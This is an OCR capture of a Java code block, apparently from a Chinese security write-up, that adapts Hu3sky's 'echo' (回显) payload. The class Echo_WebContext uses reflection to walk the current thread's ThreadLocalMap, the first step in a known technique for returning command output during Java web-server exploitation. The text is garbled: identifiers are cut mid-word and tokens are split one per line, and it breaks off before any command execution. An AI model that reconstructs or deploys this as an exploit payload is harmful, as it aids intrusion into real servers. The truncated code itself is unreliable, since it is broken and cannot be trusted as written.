
参考Hu3sky师傅的回显代码
JAVA
1
public
class
Echo_WebContext
 {
2
static
 {
3
try
 {
4
Thread
thread
=
 Thread.currentThrea
5
            java.lang.reflect.
Field
threadLocal
6
            threadLocals.setAccessible(
true
);
7
Object
threadLocalMap
=
 threadLocal
8
Class
threadLocalMapClazz
=
 Class.f
9
            java.lang.reflect.
Field
tableField
10
            tableField.setAccessible(
true
);
11
            Object[] objects = (Object[]) table
12
Class
entryClass
=
 Class.forName(
"j
13
            java.lang.reflect.
Field
entryValueF
14
            entryValueField.setAccessible(
true
)
15
for
 (Object object : objects) {
16
if
 (object != 
null
) {